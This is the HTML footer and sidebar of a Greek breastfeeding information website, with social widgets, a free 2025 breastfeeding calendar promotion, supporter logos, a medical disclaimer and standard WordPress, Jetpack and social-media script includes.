https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=768%2C567&amp;ssl=1 768w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=465%2C343&amp;ssl=1 465w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=678%2C500&amp;ssl=1 678w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><br />
<strong>Κατέβασέ το ΔΩΡΕΑΝ!</strong></p>
</div>
		</section><section id="hoot-social-icons-widget-6" class="widget widget_hoot-social-icons-widget">
<div class="social-icons-widget social-icons-small"><h3 class="widget-title"><span class="accent-typo">Βρείτε μας στα Social ↷</span></h3><a href="https://www.facebook.com/mitrikosthilasmos" class=" social-icons-icon  fa-facebook-block" target="_blank">
					<i class="fa fa-facebook"></i>
				</a><a href="http://twitter.com/thilasmos" class=" social-icons-icon  fa-twitter-block" target="_blank">
					<i class="fa fa-twitter"></i>
				</a><a href="http://pinterest.com/thilasmos/" class=" social-icons-icon  fa-pinterest-block" target="_blank">
					<i class="fa fa-pinterest"></i>
				</a><a href="http://www.youtube.com/user/MitrikosThilasmos" class=" social-icons-icon  fa-youtube-block" target="_blank">
					<i class="fa fa-youtube"></i>
				</a><a href="https://www.instagram.com/mitrikosthilasmos_com/" class=" social-icons-icon  fa-instagram-block" target="_blank">
					<i class="fa fa-instagram"></i>
				</a></div></section><section id="facebook-likebox-7" class="widget widget_facebook_likebox"><h3 class="widget-title"><span class="accent-typo"><a href="https://www.facebook.com/mitrikosthilasmos/">Ακολoυθήστε μας στο Facebook ↷</a></span></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/mitrikosthilasmos/" data-width="300"  data-height="550" data-hide-cover="true" data-show-facepile="false" data-show-posts="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/mitrikosthilasmos/"><a href="https://www.facebook.com/mitrikosthilasmos/">Ακολoυθήστε μας στο Facebook ↷</a></blockquote></div>
		</div>
		</section><section id="twitter_timeline-5" class="widget widget_twitter_timeline"><h3 class="widget-title"><span class="accent-typo">Ακολουθήστε μας στο Twitter ↷</span></h3><a class="twitter-timeline" data-width="350" data-theme="light" data-link-color="#f96e5b" data-border-color="#e8e8e8" data-tweet-limit="2" data-lang="EL" data-partner="jetpack" data-chrome="transparent" href="https://twitter.com/thilasmos" href="https://twitter.com/thilasmos">Τα tweets μου</a></section><section id="text-19" class="widget widget_text">			<div class="textwidget"><p></a></a></a></p>
</div>
		</section><section id="text-45" class="widget widget_text"><h3 class="widget-title"><span class="accent-typo">ΚΑΤΕΒΑΣΕ ΤΟ ΔΩΡΕΑΝ ↷</span></h3>			<div class="textwidget"><p><a href="https://bit.ly/BFcalendar2025"><img loading="lazy" class="aligncenter size-full wp-image-29133 jetpack-lazy-image" src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=778%2C574&#038;ssl=1" alt width="778" height="574" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=778%2C574&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img loading="lazy" class="aligncenter size-full wp-image-29133" src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=778%2C574&#038;ssl=1" alt="" width="778" height="574" data-recalc-dims="1" srcset="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?w=778&amp;ssl=1 778w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&amp;ssl=1 300w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=768%2C567&amp;ssl=1 768w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=465%2C343&amp;ssl=1 465w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=678%2C500&amp;ssl=1 678w" sizes="(max-width: 778px) 100vw, 778px" /></noscript></a></p>
</div>
		</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span class="accent-typo">Πρόσφατα σχόλια</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Ευαγγελία</span> στο <a href="https://www.mitrikosthilasmos.com/2020/01/moro-thilazei-proti-fora-6-minon.html#comment-22771">Η στιγμή που ένα μωρό θηλάζει για πρώτη φορά σε ηλικία 6 μηνών (βίντεο)</a></li><li class="recentcomments"><span class="comment-author-link">υγεία και ευεξία</span> στο <a href="https://www.mitrikosthilasmos.com/2013/09/ponos-sto-stithos-paidiou.html#comment-22458">Τι πρέπει να ξέρουμε για τον πόνο στο παιδικό στήθος</a></li><li class="recentcomments"><span class="comment-author-link">Elena</span> στο <a href="https://www.mitrikosthilasmos.com/2022/10/pos-voithoun-oi-anapnoes-toketou-sti-diaxeirisi-ponou.html#comment-20525">Πώς βοηθούν οι αναπνοές τοκετού στη διαχείριση του πόνου</a></li><li class="recentcomments"><span class="comment-author-link">Ευα</span> στο <a href="https://www.mitrikosthilasmos.com/2022/10/pos-voithoun-oi-anapnoes-toketou-sti-diaxeirisi-ponou.html#comment-20332">Πώς βοηθούν οι αναπνοές τοκετού στη διαχείριση του πόνου</a></li><li class="recentcomments"><span class="comment-author-link">mitrikosthilasmos.com</span> στο <a href="https://www.mitrikosthilasmos.com/2017/11/unicef-stirizoume-to-thilasmo-mazi.html#comment-20162">UNICEF: «Στηρίζουμε τον Θηλασμό ΜΑΖΙ»</a></li></ul></section>
	</aside><!-- #sidebar-primary -->

	

</div><!-- .hgrid -->

				</div><!-- #main -->

		<div id="sub-footer" class="sub-footer  hgrid-stretch inline_nav">
	<div class="hgrid">
		<div class="hgrid-span-12">
			<section id="hoot-number-blocks-widget-3" class="widget widget_hoot-number-blocks-widget">
<div class="number-blocks-widget-wrap topborder-none">
	<div class="number-blocks-widget-box bottomborder-line">
		<div class="number-blocks-widget" >

			<h3 class="widget-title"><span class="accent-typo">Το mitrikosthilasmos.com με αριθμούς</span></h3>
			<div class="flush-columns">
									<div class="number-block-row">					<div class="number-block-column hcolumn-1-4 number-block-1">
						<div class="number-block">

							<div class="number-block-visual">
									<div class="number-block-circle"  data-foregroundcolor="#e091c8" data-backgroundcolor="#f7f7f7" data-foregroundborderwidth="10" data-backgroundborderwidth="10" data-fontcolor="#666666" data-percent="25" data-animation="1" data-animationStep="5" data-percentageTextSize="33" data-textAdditionalCss="" data-display="3" data-displayprefix="" data-displaysuffix="" data-percentsign=""></div>
								</div>
															<div class="number-block-content number-block-content-hasvisual">
									<h3>"BREASTFEEDING MASTERCLASSES"<br />
ΓΙΑ ΕΠΑΓΓΕΛΜΑΤΙΕΣ ΥΓΕΙΑΣ</h3>
<p>Το μοναδικό στην Ελλάδα</p>
								</div>
							
						</div>
					</div>

																			<div class="number-block-column hcolumn-1-4 number-block-2">
						<div class="number-block">

							<div class="number-block-visual">
									<div class="number-block-circle"  data-foregroundcolor="#db78bd" data-backgroundcolor="#f7f7f7" data-foregroundborderwidth="10" data-backgroundborderwidth="10" data-fontcolor="#666666" data-percent="50" data-animation="1" data-animationStep="5" data-percentageTextSize="33" data-textAdditionalCss="" data-display="8" data-displayprefix="" data-displaysuffix="" data-percentsign=""></div>
								</div>
															<div class="number-block-content number-block-content-hasvisual">
									<h3>ΕΠΙΣΤΗΜΟΝΙΚΕΣ ΗΜΕΡΙΔΕΣ</h3>
<p>σε Αθήνα, Θεσσαλονίκη &amp; Κρήτη</p>
								</div>
							
						</div>
					</div>

																			<div class="number-block-column hcolumn-1-4 number-block-3">
						<div class="number-block">

							<div class="number-block-visual">
									<div class="number-block-circle"  data-foregroundcolor="#e84ed3" data-backgroundcolor="#f7f7f7" data-foregroundborderwidth="10" data-backgroundborderwidth="10" data-fontcolor="#666666" data-percent="75" data-animation="1" data-animationStep="5" data-percentageTextSize="33" data-textAdditionalCss="" data-display="185" data-displayprefix="" data-displaysuffix="" data-percentsign=""></div>
								</div>
															<div class="number-block-content number-block-content-hasvisual">
									<h3>ΣΕΜΙΝΑΡΙΑ ΓΙΑ ΕΓΚΥΟΥΣ &amp; ΓΟΝΕΙΣ</h3>
<p>δια ζώσης &amp; διαδικτυακά</p>
								</div>
							
						</div>
					</div>

																			<div class="number-block-column hcolumn-1-4 number-block-4">
						<div class="number-block">

							<div class="number-block-visual">
									<div class="number-block-circle"  data-foregroundcolor="#e000b3" data-backgroundcolor="#f7f7f7" data-foregroundborderwidth="10" data-backgroundborderwidth="10" data-fontcolor="#666666" data-percent="90" data-animation="1" data-animationStep="5" data-percentageTextSize="33" data-textAdditionalCss="" data-display="16500" data-displayprefix="" data-displaysuffix="" data-percentsign=""></div>
								</div>
															<div class="number-block-content number-block-content-hasvisual">
									<h3>ΣΥΜΜΕΤEΧΟΝΤΕΣ</h3>
<p>έγκυες, γονείς &amp; επ. υγείας</p>
								</div>
							
						</div>
					</div>

					</div>											</div>

		</div>
	</div>
</div></section><section id="text-5" class="widget widget_text"><h3 class="widget-title"><span class="accent-typo">Οι υποστηρικτές μας</span></h3>			<div class="textwidget"><p>&nbsp;</p>
<p><img src="https://i2.wp.com/codetwocdn.azureedge.net/images/mail-signatures/generator//medium-banner/line.png?w=13&#038;ssl=1" alt="Logo" border="0" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/codetwocdn.azureedge.net/images/mail-signatures/generator//medium-banner/line.png?w=13&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/codetwocdn.azureedge.net/images/mail-signatures/generator//medium-banner/line.png?w=13&#038;ssl=1" alt="Logo" border="0" data-recalc-dims="1" /></noscript><a href="http://www.semma.gr/" target="_blank" rel="nofollow noopener"><img src="https://i2.wp.com/4.bp.blogspot.com/-ix09lbP5BDE/UgDF30CvsMI/AAAAAAAAQMU/R4E7oMBeTZk/s1600/SEMMA.jpg?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/4.bp.blogspot.com/-ix09lbP5BDE/UgDF30CvsMI/AAAAAAAAQMU/R4E7oMBeTZk/s1600/SEMMA.jpg?w=1380&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/4.bp.blogspot.com/-ix09lbP5BDE/UgDF30CvsMI/AAAAAAAAQMU/R4E7oMBeTZk/s1600/SEMMA.jpg?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" /></noscript></a><a href="http://www.breastfeeding-cyprus.org/" target="_blank" rel="nofollow noopener"><img src="https://i2.wp.com/1.bp.blogspot.com/-iYQyfPHCjkI/TcAfMyaO2YI/AAAAAAAACb8/eQlqFFBAeWs/s1600/BC_support.gif?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/1.bp.blogspot.com/-iYQyfPHCjkI/TcAfMyaO2YI/AAAAAAAACb8/eQlqFFBAeWs/s1600/BC_support.gif?w=1380&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/1.bp.blogspot.com/-iYQyfPHCjkI/TcAfMyaO2YI/AAAAAAAACb8/eQlqFFBAeWs/s1600/BC_support.gif?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" /></noscript></a><img src="https://i1.wp.com/2.bp.blogspot.com/-bZWQtaZfcfM/Ucli2LHadUI/AAAAAAAAPV8/jJKcjIiWZJA/s1600/FILOI-THILASMOU2.gif?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/2.bp.blogspot.com/-bZWQtaZfcfM/Ucli2LHadUI/AAAAAAAAPV8/jJKcjIiWZJA/s1600/FILOI-THILASMOU2.gif?w=1380&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i1.wp.com/2.bp.blogspot.com/-bZWQtaZfcfM/Ucli2LHadUI/AAAAAAAAPV8/jJKcjIiWZJA/s1600/FILOI-THILASMOU2.gif?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" /></noscript><a href="http://www.efyke.gr/" target="_blank" rel="nofollow noopener"><img src="https://i1.wp.com/2.bp.blogspot.com/-AyZqVRxhWfY/UDoY_XRIyDI/AAAAAAAAGzQ/zl1to4RooA4/s1600/EFYKE.gif?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/2.bp.blogspot.com/-AyZqVRxhWfY/UDoY_XRIyDI/AAAAAAAAGzQ/zl1to4RooA4/s1600/EFYKE.gif?w=1380&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i1.wp.com/2.bp.blogspot.com/-AyZqVRxhWfY/UDoY_XRIyDI/AAAAAAAAGzQ/zl1to4RooA4/s1600/EFYKE.gif?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" /></noscript></a><a href="http://www.iskavalas.gr/" target="_blank" rel="nofollow noopener"><img src="https://i2.wp.com/lh3.googleusercontent.com/-ppb-jBFzY1o/UDoa5ZvT7MI/AAAAAAAAGzY/GTs9dGHHtJk/h120/iatrikos-syllogos-kavalas.gif?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/lh3.googleusercontent.com/-ppb-jBFzY1o/UDoa5ZvT7MI/AAAAAAAAGzY/GTs9dGHHtJk/h120/iatrikos-syllogos-kavalas.gif?w=1380&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/lh3.googleusercontent.com/-ppb-jBFzY1o/UDoa5ZvT7MI/AAAAAAAAGzY/GTs9dGHHtJk/h120/iatrikos-syllogos-kavalas.gif?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" /></noscript></a><img src="https://i2.wp.com/codetwocdn.azureedge.net/images/mail-signatures/generator//medium-banner/line.png?w=13&#038;ssl=1" alt="Logo" border="0" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/codetwocdn.azureedge.net/images/mail-signatures/generator//medium-banner/line.png?w=13&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/codetwocdn.azureedge.net/images/mail-signatures/generator//medium-banner/line.png?w=13&#038;ssl=1" alt="Logo" border="0" data-recalc-dims="1" /></noscript><a href="http://www.parents.org.gr" target="_blank" rel="nofollow noopener"><img src="https://i2.wp.com/4.bp.blogspot.com/-qtGkk3J6gBg/VgouEV5V2CI/AAAAAAAAYag/FYzKAKxDIp8/s1600/parents.png?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/4.bp.blogspot.com/-qtGkk3J6gBg/VgouEV5V2CI/AAAAAAAAYag/FYzKAKxDIp8/s1600/parents.png?w=1380&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://i2.wp.com/4.bp.blogspot.com/-qtGkk3J6gBg/VgouEV5V2CI/AAAAAAAAYag/FYzKAKxDIp8/s1600/parents.png?w=1380&#038;ssl=1" border="0" data-recalc-dims="1" /></noscript></a></p>
</div>
		</section>		</div>
	</div>
</div>
		
<footer id="footer" class="site-footer  footer hgrid-stretch footer-highlight-typo " role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="hgrid">
					<div class="hgrid-span-3 footer-column">
				<section id="media_image-11" class="widget widget_media_image"><img width="175" height="69" src="https://i2.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2020/07/header_logo_new.png?fit=175%2C69&amp;ssl=1" class="image wp-image-25094  attachment-full size-full jetpack-lazy-image" alt="" loading="lazy" style="max-width: 100%; height: auto;" data-attachment-id="25094" data-permalink="https://www.mitrikosthilasmos.com/header_logo_new" data-orig-file="https://i2.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2020/07/header_logo_new.png?fit=175%2C69&amp;ssl=1" data-orig-size="175,69" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="header_logo_new" data-image-description="" data-medium-file="https://i2.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2020/07/header_logo_new.png?fit=175%2C69&amp;ssl=1" data-large-file="https://i2.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2020/07/header_logo_new.png?fit=175%2C69&amp;ssl=1" data-lazy-src="https://i2.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2020/07/header_logo_new.png?fit=175%2C69&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></section><section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-20288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20288"><a href="https://www.mitrikosthilasmos.com/"><span class="menu-title">Αρχική</span></a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7852"><a href="https://www.mitrikosthilasmos.com/taftotita"><span class="menu-title">Ταυτότητα</span></a></li>
<li id="menu-item-20280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20280"><a href="https://www.mitrikosthilasmos.com/epistimonikoi-synergates"><span class="menu-title">Επιστημονικοί συνεργάτες</span></a></li>
<li id="menu-item-20278" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20278"><a href="https://www.mitrikosthilasmos.com/tag/media"><span class="menu-title">Media</span></a></li>
<li id="menu-item-20282" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20282"><a href="https://www.mitrikosthilasmos.com/tag/eipan-gia-emas"><span class="menu-title">Είπαν για εμάς</span></a></li>
<li id="menu-item-7846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7846"><a href="https://www.mitrikosthilasmos.com/epikoinoniste-mazi-mas"><span class="menu-title">Επικοινωνία</span></a></li>
</ul></div></section><section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="text/javascript">
  TrustLogo("https://www.positivessl.com/images/seals/positivessl_trust_seal_md_167x42.png", "POSDV", "none");
</script></div></section>			</div>
					<div class="hgrid-span-3 footer-column">
				<section id="text-104" class="widget widget_text"><h3 class="widget-title"><span class="accent-typo">___ ❣ 2025 Breastfeeding Calendar ❣ ___ FREE download</span></h3>			<div class="textwidget"><p><a href="https://bit.ly/BFcalendar2025"><img loading="lazy" class="alignnone size-medium wp-image-29133 jetpack-lazy-image" src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&#038;ssl=1" alt width="300" height="221" data-recalc-dims="1" data-lazy-src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&amp;is-pending-load=1#038;ssl=1" srcset="[data-uri]"><noscript><img loading="lazy" class="alignnone size-medium wp-image-29133" src="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&#038;ssl=1" alt="" width="300" height="221" data-recalc-dims="1" srcset="https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?w=778&amp;ssl=1 778w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=300%2C221&amp;ssl=1 300w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=768%2C567&amp;ssl=1 768w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=465%2C343&amp;ssl=1 465w, https://i1.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2024/12/BCakendar25.png?resize=678%2C500&amp;ssl=1 678w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><br />
<strong>Κατέβασέ το ΔΩΡΕΑΝ!</strong></p>
</div>
		</section>			</div>
					<div class="hgrid-span-3 footer-column">
				<section id="hoot-social-icons-widget-7" class="widget widget_hoot-social-icons-widget">
<div class="social-icons-widget social-icons-small"><a href="https://www.facebook.com/mitrikosthilasmos/" class=" social-icons-icon  fa-facebook-block" target="_blank">
					<i class="fa fa-facebook"></i>
				</a><a href="http://twitter.com/thilasmos" class=" social-icons-icon  fa-twitter-block" target="_blank">
					<i class="fa fa-twitter"></i>
				</a><a href="http://pinterest.com/thilasmos/" class=" social-icons-icon  fa-pinterest-block" target="_blank">
					<i class="fa fa-pinterest"></i>
				</a><a href="http://www.youtube.com/user/MitrikosThilasmos" class=" social-icons-icon  fa-youtube-block" target="_blank">
					<i class="fa fa-youtube"></i>
				</a><a href="https://www.instagram.com/mitrikosthilasmos_com/" class=" social-icons-icon  fa-instagram-block" target="_blank">
					<i class="fa fa-instagram"></i>
				</a></div></section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-21830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21830"><a href="https://www.mitrikosthilasmos.com/oroi-chrisis"><span class="menu-title">Όροι χρήσης</span></a></li>
<li id="menu-item-21832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21832"><a href="https://www.mitrikosthilasmos.com/oroi-chrisis"><span class="menu-title">Προσωπικά δεδομένα</span></a></li>
<li id="menu-item-21834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21834"><a href="https://www.mitrikosthilasmos.com/oroi-chrisis"><span class="menu-title">Αποποίηση ευθύνης</span></a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21836"><a href="https://automattic.com/cookies/"><span class="menu-title">Πολιτική διαχείρισης cookies</span></a></li>
<li id="menu-item-20286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20286"><a href="https://docs.google.com/forms/d/e/1FAIpQLSfgmXbCnrq5u5N1Lwbsocfv-KLw2Ngx-gJiinQnXTVJodZDPA/viewform?formkey=dHBmaXE3UmpkaC1vZVZYZjRZa0c1ZkE6MQ"><span class="menu-title">Διαφήμιση</span></a></li>
</ul></div></section><section id="text-11" class="widget widget_text">			<div class="textwidget"><p>Copyright © 2009 &#8211; 2025 mitrikosthilasmos.com<br />
All rights reserved</p>
</div>
		</section>			</div>
					<div class="hgrid-span-3 footer-column">
				<section id="hoot-announce-widget-2" class="widget widget_hoot-announce-widget">
<div class="announce-widget " >
		<div class="announce-box table">
				<div class="announce-box-content table-cell-mid">
			❝Όλες οι πληροφορίες, απόψεις και απαντήσεις που δημοσιεύονται εδώ, ανήκουν εξ ολοκλήρου στους συγγραφείς τους, δεν εκφράζουν απαραίτητα το mitrikosthilasmos.com, έχουν μόνο ενημερωτικό χαρακτήρα και σε καμία περίπτωση δεν αποτελούν υπόδειξη ιατρικής αγωγής ή θεραπείας, δεν υποκαθιστούν την επαγγελματική ιατρική συμβουλή του προσωπικού σας γιατρού, ενώ δεν μπορεί να θεωρηθεί υπεύθυνο το mitrikosthilasmos.com για οποιαδήποτε ενδεχόμενη χρήση τους❞		</div>
	</div>
</div></section>			</div>
			</div>
</footer><!-- #footer -->


			<div id="post-footer" class="post-footer  hgrid-stretch footer-highlight-typo linkstyle">
		<div class="hgrid">
			<div class="hgrid-span-12">
				<p class="credit small">
					Designed using <a class="wp-theme-link" href="https://wordpress.org/themes/magazine-hoot/" title="Magazine Hoot Premium WordPress Theme">Magazine Hoot Premium</a>. Powered by <a class="wp-link" href="https://wordpress.org">WordPress</a>.				</p><!-- .credit -->
			</div>
		</div>
	</div>

	</div><!-- #page-wrapper -->

	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.mitrikosthilasmos.com/wp-admin/admin-ajax.php";
</script>
	<div style="display:none">
	</div>
<a href="#page-wrapper" class="fixed-goto-top waypoints-goto-top "><i class="fa fa-chevron-up"></i></a><div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/el_GR/sdk.js#xfbml=1&appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			jQuery( document.body ).on( 'post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.2.5/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202548' id='devicepx-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2025Novaa' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.2.5/modules/wpgroho.js' id='wpgroho-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/js/jquery.superfish.min.js?ver=1.7.5' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/js/jquery.lightSlider.min.js?ver=1.1.1' id='jquery-lightSlider-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/js/jquery.fitvids.min.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/js/jquery.parallax.min.js?ver=1.4.2' id='jquery-parallax-js'></script>
<script type='text/javascript' id='hoot-theme-js-extra'>
/* <![CDATA[ */
var hootData = {"lightbox":"enable","lightboxWpGal":"disable","lightGallery":"enable","isotope":"enable"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/js/hoot.theme.min.js?ver=1.4.3' id='hoot-theme-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/js/lightGallery.min.js?ver=1.1.4' id='lightGallery-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/js/jquery.circliful.min.js?ver=20160309' id='jquery.circliful-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/hybrid/extend/js/jquery.waypoints.min.js?ver=4.0.1' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/hybrid/extend/js/sticky.min.js?ver=4.0.1' id='waypoints-sticky-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.2.5/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.2.5/_inc/build/twitter-timeline.min.js' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.2.5/_inc/build/lazy-images/js/lazy-images.min.js' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/js/hoot.theme.premium.min.js?ver=1.4.3' id='hoot-theme-premium-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' id='google-translate-init-js-extra'>
/* <![CDATA[ */
var _wp_google_translate_widget = {"lang":"el","layout":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.2.5/_inc/build/widgets/google-translate/google-translate.min.js' id='google-translate-init-js'></script>
